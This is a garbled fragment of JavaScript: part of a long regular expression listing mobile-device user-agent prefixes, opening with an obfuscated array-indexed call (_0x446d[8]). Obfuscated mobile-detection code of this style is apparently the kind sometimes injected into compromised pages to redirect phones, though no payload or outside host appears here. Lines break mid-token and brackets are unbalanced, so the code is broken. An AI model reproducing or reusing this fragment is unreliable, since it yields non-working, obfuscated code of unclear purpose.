
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v